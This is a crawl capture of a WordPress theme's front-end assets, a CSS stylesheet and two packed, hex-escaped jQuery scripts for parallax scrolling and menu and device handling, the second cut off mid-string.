	background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fbfbfb), color-stop(100%, #e1e1e1));
	background: -webkit-linear-gradient(top, #fbfbfb, #e1e1e1);
	background: -moz-linear-gradient(top, #fbfbfb, #e1e1e1);
	background: -o-linear-gradient(top, #fbfbfb, #e1e1e1);
	background: linear-gradient(top, #fbfbfb, #e1e1e1);
	border-color: #d4d4d4;
	color: #666666;
	text-shadow: 0 1px 1px white;
}

.quasar-pagination .page-numbers:not(.current):hover, input[type="submit"]:hover,
.comments-submit:hover, #comments-submit:hover{
  background-color: #eeeeee;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #dcdcdc));
  background: -webkit-linear-gradient(top, #ffffff, #dcdcdc);
  background: -moz-linear-gradient(top, #ffffff, #dcdcdc);
  background: -o-linear-gradient(top, #ffffff, #dcdcdc);
  background: linear-gradient(top, #ffffff, #dcdcdc);
  text-decoration:none !important;
}

input[type="submit"]:active, .comments-submit:active, #comments-submit:active{
	-webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	-moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
	background: #eeeeee;
	color: #bbbbbb;
}


.quasar-pagination .page-numbers.current, .quasar-link_pages > span.page-numbers{
	background:#00aae8;
	color:#ffffff;
}


.quasar-pagination .page-numbers.current,
.quasar-pagination .page-numbers:active,
.quasar-link_pages > span.page-numbers,
.button.active, .button.current,
.button.active:hover, .button.current:hover
.button.active:active, .button.current:active{
	-webkit-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	-moz-box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	box-shadow: inset 0px 1px 3px rgba(0, 0, 0, 0.3), 0px 1px 0px white;
	text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.4);
	
	/*background:#00aae8 !important;*/
	color:#ffffff !important;
}




/*Form Elements*/
label{
	font-size:13px; /*15px*/
	font-weight:600;	
}

input[type="submit"]{
	padding:0px 25.6px;
	height:32px ;
	font-size:14px ;
	line-height:32px ;
	border:1px solid #d4d4d4;		
	float:none;
}

input, input:not([type="submit"]), select, button, textarea{
	border-radius:3px;
	margin-left:0px;
	background:#FFF;
	font-size:13px !important;
	line-height:16px;
}

input[type="submit"]{
	border-radius:3px;
	margin-left:0px;
	font-size:13px !important;
	line-height:16px;
}

select{
	background-image: url(images/select_arrow_down.png);
    background-position: right center;
    background-repeat: no-repeat;	
}

.escape_button_style{
	background:none !important;
	padding:0px !important;
	box-shadow:none !important;
	-moz-box-shadow:none !important;
	-webkit-box-shadow:none !important;
	border:none !important;
	margin:0 !important;
	text-shadow:none !important;
	vertical-align:baseline !important;
	line-height:100% !important;
	height:auto !important;
}



/*Icomoon General Class*/
.icomoon:before{
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/rockthemes-parallax.min.js?ver=4.0
body_size: 2249
content:
var _0xf38e=["\x38\x28\x48\x29\x2E\x31\x65\x28\x32\x28\x29\x7B\x32\x20\x63\x28\x61\x29\x7B\x32\x20\x63\x28\x29\x7B\x71\x28\x55\x2E\x32\x31\x29\x7B\x37\x20\x62\x3D\x30\x3B\x71\x28\x22\x32\x22\x3D\x3D\x4F\x20\x38\x2E\x54\x2E\x31\x66\x29\x7B\x37\x20\x64\x3D\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x31\x66\x28\x29\x3B\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x20\x3E\x20\x2E\x32\x34\x22\x29\x2E\x31\x62\x28\x32\x28\x29\x7B\x62\x2B\x3D\x38\x28\x34\x29\x2E\x6F\x28\x29\x7D\x29\x3B\x68\x3C\x62\x7C\x7C\x6E\x3C\x3D\x62\x3F\x28\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x79\x28\x7B\x6F\x3A\x62\x7D\x29\x2C\x68\x3D\x62\x29\x3A\x68\x3E\x62\x26\x26\x28\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x79\x28\x7B\x6F\x3A\x6E\x7D\x29\x2C\x68\x3D\x6E\x29\x3B\x37\x20\x6B\x3D\x21\x31\x3B\x32\x30\x3E\x65\x2E\x50\x28\x29\x26\x26\x28\x6B\x3D\x21\x30\x29\x3B\x6B\x3F\x28\x6B\x3D\x43\x28\x65\x2E\x6F\x28\x29\x29\x2F\x64\x2E\x6F\x2C\x64\x2E\x6F\x3E\x62\x3F\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x79\x28\x7B\x22\x41\x2D\x42\x22\x3A\x64\x2E\x50\x2B\x22\x78\x20\x22\x2B\x64\x2E\x6F\x2B\x22\x78\x22\x7D\x29\x3A\x28\x6B\x3D\x43\x28\x62\x29\x2F\x64\x2E\x6F\x2C\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x79\x28\x7B\x22\x41\x2D\x42\x22\x3A\x6B\x2A\x64\x2E\x50\x2B\x31\x30\x2B\x22\x78\x20\x22\x2B\x28\x43\x28\x62\x29\x2B\x31\x30\x29\x2B\x22\x78\x22\x7D\x29\x29\x29\x3A\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x79\x28\x7B\x22\x41\x2D\x42\x22\x3A\x22\x44\x25\x20\x5A\x22\x7D\x29\x7D\x7D\x7D\x61\x2E\x32\x67\x28\x22\x4D\x2D\x31\x63\x2D\x31\x64\x22\x29\x26\x26\x61\x2E\x31\x53\x28\x22\x4D\x2D\x31\x63\x2D\x31\x64\x22\x29\x2E\x72\x28\x22\x31\x36\x22\x2C\x22\x22\x29\x3B\x37\x20\x68\x3D\x43\x28\x61\x2E\x72\x28\x22\x35\x2D\x69\x2D\x6F\x22\x29\x29\x2C\x6E\x3D\x68\x3B\x61\x2E\x72\x28\x22\x35\x2D\x57\x2D\x58\x22\x29\x3B\x37\x20\x6D\x3D\x27\x3C\x31\x35\x20\x6A\x3D\x22\x35\x2D\x69\x2D\x6A\x22\x20\x31\x36\x3D\x22\x41\x3A\x31\x4A\x28\x27\x2B\x61\x2E\x72\x28\x22\x35\x2D\x57\x2D\x58\x22\x29\x2B\x22\x29\x20\x56\x25\x20\x30\x20\x31\x47\x2D\x31\x49\x20\x22\x2B\x28\x55\x2E\x31\x37\x3F\x22\x22\x3A\x22\x31\x48\x22\x29\x2B\x22\x3B\x20\x6F\x3A\x22\x2B\x68\x2B\x27\x78\x3B\x20\x41\x2D\x42\x3A\x44\x25\x20\x5A\x3B\x22\x3E\x3C\x2F\x31\x35\x3E\x27\x3B\x61\x2E\x31\x46\x28\x6D\x29\x3B\x55\x2E\x31\x37\x7C\x7C\x61\x2E\x74\x28\x22\x2E\x35\x2D\x69\x2D\x6A\x22\x29\x2E\x35\x28\x22\x56\x25\x22\x2C\x30\x2E\x31\x29\x3B\x65\x2E\x31\x4B\x28\x32\x28\x29\x7B\x37\x20\x62\x3D\x22\x56\x25\x20\x22\x2B\x20\x2D\x28\x65\x2E\x31\x50\x28\x29\x2F\x61\x2E\x31\x51\x28\x22\x31\x4F\x22\x29\x29\x2B\x22\x78\x22\x3B\x61\x2E\x79\x28\x7B\x31\x4D\x3A\x62\x7D\x29\x7D\x29\x2E\x31\x38\x28\x63\x29\x3B\x38\x28\x22\x3C\x31\x52\x2F\x3E\x22\x29\x2E\x72\x28\x22\x31\x76\x22\x2C\x61\x2E\x72\x28\x22\x35\x2D\x57\x2D\x58\x22\x29\x29\x2E\x31\x65\x28\x32\x28\x29\x7B\x38\x28\x34\x29\x2E\x31\x41\x28\x29\x3B\x63\x28\x29\x7D\x29\x7D\x37\x20\x65\x3D\x38\x28\x48\x29\x3B\x4C\x28\x32\x28\x29\x7B\x38\x28\x22\x2E\x4D\x2D\x35\x22\x29\x2E\x31\x62\x28\x32\x28\x29\x7B\x71\x28\x38\x28\x34\x29\x2E\x72\x28\x22\x35\x2D\x31\x61\x22\x29\x29\x7B\x31\x7A\x28\x38\x28\x34\x29\x2E\x72\x28\x22\x35\x2D\x31\x61\x22\x29\x29\x7B\x45\x22\x31\x4C\x22\x3A\x38\x28\x34\x29\x3B\x31\x39\x3B\x45\x22\x32\x36\x22\x3A\x63\x28\x38\x28\x34\x29\x29\x3B\x31\x39\x3B\x45\x22\x32\x6C\x22\x3A\x32\x63\x28\x29\x7D\x7D\x7D\x29\x7D\x2C\x32\x64\x29\x7D\x29\x3B\x28\x32\x28\x63\x2C\x65\x29\x7B\x37\x20\x61\x3D\x32\x28\x61\x2C\x63\x2C\x65\x29\x7B\x37\x20\x6D\x3B\x7A\x20\x32\x28\x29\x7B\x37\x20\x62\x3D\x34\x2C\x64\x3D\x31\x68\x3B\x6D\x3F\x31\x70\x28\x6D\x29\x3A\x65\x26\x26\x61\x2E\x4E\x28\x62\x2C\x64\x29\x3B\x6D\x3D\x4C\x28\x32\x28\x29\x7B\x65\x7C\x7C\x61\x2E\x4E\x28\x62\x2C\x64\x29\x3B\x6D\x3D\x46\x7D\x2C\x63\x7C\x7C\x44\x29\x7D\x7D\x3B\x38\x2E\x54\x5B\x65\x5D\x3D\x32\x28\x63\x29\x7B\x7A\x20\x63\x3F\x34\x2E\x31\x6E\x28\x22\x32\x62\x22\x2C\x61\x28\x63\x29\x29\x3A\x34\x2E\x31\x72\x28\x65\x29\x7D\x7D\x29\x28\x38\x2C\x22\x31\x38\x22\x29\x3B\x28\x32\x28\x63\x29\x7B\x22\x32\x22\x3D\x3D\x3D\x4F\x20\x47\x26\x26\x47\x2E\x32\x38\x3F\x47\x28\x5B\x22\x32\x39\x22\x5D\x2C\x63\x29\x3A\x22\x32\x66\x22\x3D\x3D\x3D\x4F\x20\x31\x67\x3F\x32\x69\x2E\x31\x67\x3D\x63\x3A\x63\x28\x38\x29\x7D\x29\x28\x32\x28\x63\x29\x7B\x32\x20\x65\x28\x6B\x29\x7B\x37\x20\x66\x3D\x6B\x7C\x7C\x48\x2E\x75\x2C\x65\x3D\x6E\x2E\x32\x65\x28\x31\x68\x2C\x31\x29\x2C\x64\x3D\x30\x2C\x6C\x3D\x30\x2C\x67\x3D\x30\x2C\x68\x3D\x30\x3B\x6B\x3D\x63\x2E\x75\x2E\x31\x58\x28\x66\x29\x3B\x6B\x2E\x31\x59\x3D\x22\x76\x22\x3B\x22\x31\x31\x22\x73\x20\x66\x26\x26\x28\x67\x3D\x2D\x31\x2A\x66\x2E\x31\x31\x29\x3B\x22\x59\x22\x73\x20\x66\x26\x26\x28\x67\x3D\x66\x2E\x59\x29\x3B\x22\x31\x32\x22\x73\x20\x66\x26\x26\x28\x67\x3D\x66\x2E\x31\x32\x29\x3B\x22\x31\x69\x22\x73\x20\x66\x26\x26\x28\x6C\x3D\x2D\x31\x2A\x66\x2E\x31\x69\x29\x3B\x22\x31\x33\x22\x73\x20\x66\x26\x26\x66\x2E\x31\x33\x3D\x3D\x3D\x66\x2E\x31\x55\x26\x26\x28\x6C\x3D\x2D\x31\x2A\x67\x2C\x67\x3D\x30\x29\x3B\x64\x3D\x30\x3D\x3D\x3D\x67\x3F\x6C\x3A\x67\x3B\x22\x51\x22\x73\x20\x66\x26\x26\x28\x64\x3D\x67\x3D\x2D\x31\x2A\x66\x2E\x51\x29\x3B\x22\x4A\x22\x73\x20\x66\x26\x26\x28\x6C\x3D\x66\x2E\x4A\x2C\x30\x3D\x3D\x3D\x67\x26\x26\x28\x64\x3D\x2D\x31\x2A\x6C\x29\x29\x3B\x71\x28\x30\x21\x3D\x3D\x67\x7C\x7C\x30\x21\x3D\x3D\x6C\x29\x7B\x68\x3D\x77\x2E\x32\x35\x28\x77\x2E\x31\x34\x28\x67\x29\x2C\x77\x2E\x31\x34\x28\x6C\x29\x29\x3B\x71\x28\x21\x62\x7C\x7C\x68\x3C\x62\x29\x7B\x62\x3D\x68\x7D\x64\x3D\x77\x5B\x31\x3C\x3D\x64\x3F\x22\x4B\x22\x3A\x22\x49\x22\x5D\x28\x64\x2F\x62\x29\x3B\x6C\x3D\x77\x5B\x31\x3C\x3D\x6C\x3F\x22\x4B\x22\x3A\x22\x49\x22\x5D\x28\x6C\x2F\x62\x29\x3B\x67\x3D\x77\x5B\x31\x3C\x3D\x67\x3F\x22\x4B\x22\x3A\x22\x49\x22\x5D\x28\x67\x2F\x62\x29\x3B\x6B\x2E\x4A\x3D\x6C\x3B\x6B\x2E\x51\x3D\x67\x3B\x6B\x2E\x31\x79\x3D\x62\x3B\x65\x2E\x32\x32\x28\x6B\x2C\x64\x2C\x6C\x2C\x67\x29\x3B\x6D\x26\x26\x31\x70\x28\x6D\x29\x3B\x6D\x3D\x4C\x28\x61\x2C\x31\x54\x29\x3B\x7A\x28\x63\x2E\x75\x2E\x31\x56\x7C\x7C\x63\x2E\x75\x2E\x31\x57\x29\x2E\x4E\x28\x34\x2C\x65\x29\x7D\x7D\x32\x20\x61\x28\x29\x7B\x62\x3D\x46\x7D\x37\x20\x70\x3D\x5B\x22\x31\x6D\x22\x2C\x22\x76\x22\x2C\x22\x32\x37\x22\x2C\x22\x31\x6A\x22\x5D\x2C\x68\x3D\x22\x32\x68\x22\x73\x20\x31\x6B\x7C\x7C\x39\x3C\x3D\x31\x6B\x2E\x32\x6B\x3F\x5B\x22\x31\x6D\x22\x5D\x3A\x5B\x22\x76\x22\x2C\x22\x32\x61\x22\x2C\x22\x31\x6A\x22\x5D\x2C\x6E\x3D\x32\x6A\x2E\x31\x78\x2E\x31\x42\x2C\x6D\x2C\x62\x3B\x71\x28\x63\x2E\x75\x2E\x31\x6C\x29\x7B\x52\x28\x37\x20\x64\x3D\x70\x2E\x53\x3B\x64\x3B\x29\x7B\x63\x2E\x75\x2E\x31\x6C\x5B\x70\x5B\x2D\x2D\x64\x5D\x5D\x3D\x63\x2E\x75\x2E\x31\x77\x7D\x7D\x63\x2E\x75\x2E\x31\x43\x2E\x76\x3D\x7B\x31\x4E\x3A\x22\x33\x2E\x31\x2E\x36\x22\x2C\x31\x45\x3A\x32\x28\x29\x7B\x71\x28\x34\x2E\x31\x6F\x29\x7B\x52\x28\x37\x20\x61\x3D\x68\x2E\x53\x3B\x61\x3B\x29\x7B\x34\x2E\x31\x6F\x28\x68\x5B\x2D\x2D\x61\x5D\x2C\x65\x2C\x21\x31\x29\x7D\x7D\x31\x71\x7B\x34\x2E\x31\x73\x3D\x65\x7D\x7D\x2C\x31\x44\x3A\x32\x28\x29\x7B\x71\x28\x34\x2E\x31\x74\x29\x7B\x52\x28\x37\x20\x61\x3D\x68\x2E\x53\x3B\x61\x3B\x29\x7B\x34\x2E\x31\x74\x28\x68\x5B\x2D\x2D\x61\x5D\x2C\x65\x2C\x21\x31\x29\x7D\x7D\x31\x71\x7B\x34\x2E\x31\x73\x3D\x46\x7D\x7D\x7D\x3B\x63\x2E\x54\x2E\x31\x75\x28\x7B\x76\x3A\x32\x28\x61\x29\x7B\x7A\x20\x61\x3F\x34\x2E\x31\x6E\x28\x22\x76\x22\x2C\x61\x29\x3A\x34\x2E\x31\x72\x28\x22\x76\x22\x29\x7D\x2C\x31\x5A\x3A\x32\x28\x61\x29\x7B\x7A\x20\x34\x2E\x32\x33\x28\x22\x76\x22\x2C\x61\x29\x7D\x7D\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x74\x68\x69\x73\x7C\x70\x61\x72\x61\x6C\x6C\x61\x78\x7C\x7C\x76\x61\x72\x7C\x6A\x51\x75\x65\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x6D\x61\x73\x6B\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x7C\x68\x65\x69\x67\x68\x74\x7C\x7C\x69\x66\x7C\x61\x74\x74\x72\x7C\x69\x6E\x7C\x66\x69\x6E\x64\x7C\x65\x76\x65\x6E\x74\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x4D\x61\x74\x68\x7C\x70\x78\x7C\x63\x73\x73\x7C\x72\x65\x74\x75\x72\x6E\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x73\x69\x7A\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x31\x30\x30\x7C\x63\x61\x73\x65\x7C\x6E\x75\x6C\x6C\x7C\x64\x65\x66\x69\x6E\x65\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x65\x69\x6C\x7C\x64\x65\x6C\x74\x61\x58\x7C\x66\x6C\x6F\x6F\x72\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x7C\x61\x70\x70\x6C\x79\x7C\x74\x79\x70\x65\x6F\x66\x7C\x77\x69\x64\x74\x68\x7C\x64\x65\x6C\x74\x61\x59\x7C\x66\x6F\x72\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x66\x6E\x7C\x4D\x6F\x64\x65\x72\x6E\x69\x7A\x72\x7C\x35\x30\x7C\x62\x67\x7C\x69\x6D\x61\x67\x65\x7C\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x7C\x61\x75\x74\x6F\x7C\x7C\x64\x65\x74\x61\x69\x6C\x7C\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x59\x7C\x61\x78\x69\x73\x7C\x61\x62\x73\x7C\x64\x69\x76\x7C\x73\x74\x79\x6C\x65\x7C\x69\x73\x6D\x6F\x62\x69\x6C\x65\x7C\x73\x6D\x61\x72\x74\x72\x65\x73\x69\x7A\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6D\x6F\x64\x65\x6C\x7C\x65\x61\x63\x68\x7C\x66\x75\x6C\x6C\x77\x69\x64\x74\x68\x7C\x63\x6F\x6C\x6F\x72\x65\x64\x7C\x6C\x6F\x61\x64\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x5F\x67\x65\x74\x5F\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x5F\x69\x6D\x61\x67\x65\x5F\x73\x69\x7A\x65\x7C\x65\x78\x70\x6F\x72\x74\x73\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61\x58\x7C\x4D\x6F\x7A\x4D\x6F\x75\x73\x65\x50\x69\x78\x65\x6C\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x66\x69\x78\x48\x6F\x6F\x6B\x73\x7C\x77\x68\x65\x65\x6C\x7C\x62\x69\x6E\x64\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x65\x6C\x73\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x65\x78\x74\x65\x6E\x64\x7C\x73\x72\x63\x7C\x6D\x6F\x75\x73\x65\x48\x6F\x6F\x6B\x73\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x64\x65\x6C\x74\x61\x46\x61\x63\x74\x6F\x72\x7C\x73\x77\x69\x74\x63\x68\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x73\x6C\x69\x63\x65\x7C\x73\x70\x65\x63\x69\x61\x6C\x7C\x74\x65\x61\x72\x64\x6F\x77\x6E\x7C\x73\x65\x74\x75\x70\x7C\x77\x72\x61\x70\x49\x6E\x6E\x65\x72\x7C\x6E\x6F\x7C\x66\x69\x78\x65\x64\x7C\x72\x65\x70\x65\x61\x74\x7C\x75\x72\x6C\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x75\x73\x65\x5F\x69\x6D\x61\x67\x65\x5F\x68\x65\x69\x67\x68\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x50\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x70\x65\x65\x64\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x64\x61\x74\x61\x7C\x69\x6D\x67\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x32\x30\x30\x7C\x48\x4F\x52\x49\x5A\x4F\x4E\x54\x41\x4C\x5F\x41\x58\x49\x53\x7C\x64\x69\x73\x70\x61\x74\x63\x68\x7C\x68\x61\x6E\x64\x6C\x65\x7C\x66\x69\x78\x7C\x74\x79\x70\x65\x7C\x75\x6E\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x37\x36\x38\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x73\x69\x7A\x65\x7C\x75\x6E\x73\x68\x69\x66\x74\x7C\x75\x6E\x62\x69\x6E\x64\x7C\x72\x6F\x77\x7C\x6D\x61\x78\x7C\x68\x65\x69\x67\x68\x74\x5F\x73\x70\x65\x63\x69\x66\x69\x63\x7C\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x61\x6D\x64\x7C\x6A\x71\x75\x65\x72\x79\x7C\x44\x6F\x6D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x72\x65\x73\x69\x7A\x65\x7C\x70\x61\x72\x61\x6C\x6C\x61\x78\x5F\x66\x75\x6C\x6C\x5F\x68\x65\x69\x67\x68\x74\x7C\x31\x35\x30\x7C\x63\x61\x6C\x6C\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x6F\x6E\x77\x68\x65\x65\x6C\x7C\x6D\x6F\x64\x75\x6C\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x4D\x6F\x64\x65\x7C\x66\x75\x6C\x6C\x5F\x68\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x3784x1,_0x3784x2,_0x3784x3,_0x3784x4,_0x3784x5,_0x3784x6){_0x3784x5=function (_0x3784x3){return (_0x3784x3<_0x3784x2?_0xf38e[4]:_0x3784x5(parseInt(_0x3784x3/_0x3784x2)))+((_0x3784x3=_0x3784x3%_0x3784x2)>35?String[_0xf38e[5]](_0x3784x3+29):_0x3784x3.toString(36));} ;if(!_0xf38e[4][_0xf38e[6]](/^/,String)){while(_0x3784x3--){_0x3784x6[_0x3784x5(_0x3784x3)]=_0x3784x4[_0x3784x3]||_0x3784x5(_0x3784x3);} ;_0x3784x4=[function (_0x3784x5){return _0x3784x6[_0x3784x5];} ];_0x3784x5=function (){return _0xf38e[7];} ;_0x3784x3=1;} ;while(_0x3784x3--){if(_0x3784x4[_0x3784x3]){_0x3784x1=_0x3784x1[_0xf38e[6]]( new RegExp(_0xf38e[8]+_0x3784x5(_0x3784x3)+_0xf38e[8],_0xf38e[9]),_0x3784x4[_0x3784x3]);} ;} ;return _0x3784x1;} (_0xf38e[0],62,146,_0xf38e[3][_0xf38e[2]](_0xf38e[1]),0,{}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://smart-s.kiev.ua/wp-content/themes/quasartheme/js/quasar.jquery.min.js?ver=4.0
body_size: 6329
content:
var _0xa49f=["\x28\x37\x28\x29\x7B\x33\x28\x4B\x29\x2E\x32\x4D\x28\x37\x28\x29\x7B\x37\x20\x68\x28\x61\x29\x7B\x61\x2E\x32\x4C\x28\x29\x3B\x33\x28\x44\x29\x2E\x31\x6E\x28\x29\x7D\x37\x20\x63\x28\x61\x2C\x62\x29\x7B\x41\x20\x64\x3D\x22\x22\x3B\x31\x70\x28\x61\x2E\x78\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x6F\x29\x7B\x41\x20\x6C\x3B\x61\x2E\x78\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x20\x3E\x20\x42\x20\x3E\x20\x61\x22\x29\x2E\x31\x6F\x28\x37\x28\x29\x7B\x22\x31\x61\x22\x21\x3D\x31\x39\x20\x33\x28\x34\x29\x2E\x59\x28\x22\x46\x22\x29\x26\x26\x28\x6C\x3D\x33\x28\x34\x29\x2E\x34\x33\x28\x29\x2E\x31\x4F\x28\x29\x2E\x31\x50\x28\x29\x2E\x33\x59\x28\x29\x2E\x31\x79\x28\x29\x2C\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x75\x22\x29\x2E\x6F\x3F\x28\x64\x2B\x3D\x27\x3C\x31\x43\x20\x32\x4F\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x59\x28\x22\x46\x22\x29\x2B\x27\x22\x20\x31\x6A\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x32\x71\x28\x22\x42\x22\x29\x2E\x59\x28\x22\x31\x6A\x22\x29\x2B\x27\x22\x3E\x27\x2B\x62\x2B\x22\x20\x22\x2B\x6C\x2B\x22\x3C\x2F\x31\x43\x3E\x22\x2C\x64\x2B\x3D\x63\x28\x33\x28\x34\x29\x2C\x62\x2B\x22\x2D\x2D\x22\x29\x29\x3A\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x37\x20\x3E\x20\x75\x22\x29\x2E\x6F\x3F\x28\x64\x2B\x3D\x27\x3C\x31\x43\x20\x32\x4F\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x59\x28\x22\x46\x22\x29\x2B\x27\x22\x20\x31\x6A\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x32\x71\x28\x22\x42\x22\x29\x2E\x59\x28\x22\x31\x6A\x22\x29\x2B\x27\x22\x3E\x27\x2B\x62\x2B\x22\x20\x22\x2B\x6C\x2B\x22\x3C\x2F\x31\x43\x3E\x22\x2C\x64\x2B\x3D\x63\x28\x33\x28\x34\x29\x2E\x78\x28\x29\x2E\x36\x28\x22\x20\x3E\x20\x2E\x31\x37\x20\x3E\x20\x75\x22\x29\x2C\x62\x2B\x22\x2D\x2D\x22\x29\x29\x3A\x64\x2B\x3D\x27\x3C\x31\x43\x20\x32\x4F\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x59\x28\x22\x46\x22\x29\x2B\x27\x22\x20\x31\x6A\x3D\x22\x27\x2B\x33\x28\x34\x29\x2E\x32\x71\x28\x22\x42\x22\x29\x2E\x59\x28\x22\x31\x6A\x22\x29\x2B\x27\x22\x3E\x27\x2B\x62\x2B\x22\x20\x22\x2B\x6C\x2B\x22\x3C\x2F\x31\x43\x3E\x22\x29\x7D\x29\x7D\x31\x32\x20\x64\x7D\x33\x28\x44\x29\x2E\x32\x69\x28\x37\x28\x29\x7B\x7D\x29\x3B\x41\x20\x65\x3D\x22\x33\x4B\x22\x34\x46\x20\x44\x3F\x22\x34\x4B\x22\x3A\x22\x32\x69\x22\x3B\x44\x2E\x33\x6C\x26\x26\x44\x2E\x33\x6C\x28\x65\x2C\x37\x28\x29\x7B\x33\x28\x44\x29\x2E\x34\x62\x28\x22\x32\x69\x22\x29\x7D\x2C\x21\x31\x29\x3B\x57\x26\x26\x28\x57\x2E\x31\x46\x28\x22\x32\x36\x22\x2C\x37\x28\x29\x7B\x31\x32\x21\x21\x32\x37\x2E\x32\x33\x2E\x32\x6C\x28\x2F\x34\x61\x2F\x69\x29\x7D\x29\x2C\x57\x2E\x31\x46\x28\x22\x32\x41\x22\x2C\x37\x28\x29\x7B\x31\x32\x21\x21\x32\x37\x2E\x32\x33\x2E\x32\x6C\x28\x2F\x34\x66\x2F\x69\x29\x7D\x29\x2C\x57\x2E\x31\x46\x28\x22\x32\x73\x22\x2C\x37\x28\x29\x7B\x31\x32\x21\x21\x32\x37\x2E\x32\x33\x2E\x32\x6C\x28\x2F\x34\x79\x2F\x69\x29\x7D\x29\x2C\x57\x2E\x31\x46\x28\x22\x34\x74\x22\x2C\x37\x28\x29\x7B\x31\x32\x20\x57\x2E\x32\x36\x7C\x7C\x57\x2E\x32\x73\x7C\x7C\x57\x2E\x32\x41\x7D\x29\x2C\x57\x2E\x31\x46\x28\x22\x32\x43\x22\x2C\x37\x28\x29\x7B\x31\x32\x21\x21\x32\x37\x2E\x32\x33\x2E\x32\x6C\x28\x2F\x34\x70\x2F\x69\x29\x7D\x29\x2C\x57\x2E\x31\x46\x28\x22\x32\x49\x22\x2C\x37\x28\x29\x7B\x31\x32\x20\x57\x2E\x32\x36\x7C\x7C\x57\x2E\x32\x73\x7C\x7C\x57\x2E\x32\x41\x7C\x7C\x57\x2E\x32